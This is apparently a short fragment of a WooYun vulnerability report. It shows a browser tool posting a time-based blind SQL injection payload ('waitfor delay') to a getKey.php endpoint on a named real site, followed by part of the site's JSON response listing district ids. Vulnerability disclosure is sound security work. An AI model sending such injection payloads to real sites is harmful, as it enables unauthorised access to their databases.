 Load URL
http://m.zhuna.cn/getKey.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cityid=0201';waitfor delay '0:0:5'--
m.zhuna.cn/getKey.php
{"id":"020107","name":"\u6dee\u6d77\u8def"},{"id":"020108","
\u6e2f\u5730\u533a"},{"id":"020114","name":"\u5927\u67cf\u6
\u9646\u5bb6\u5634"},{"id":"020120","name":"\u91d1\u6865"}
\u5f00\u53d1\u533a"}]
www.wooyun.org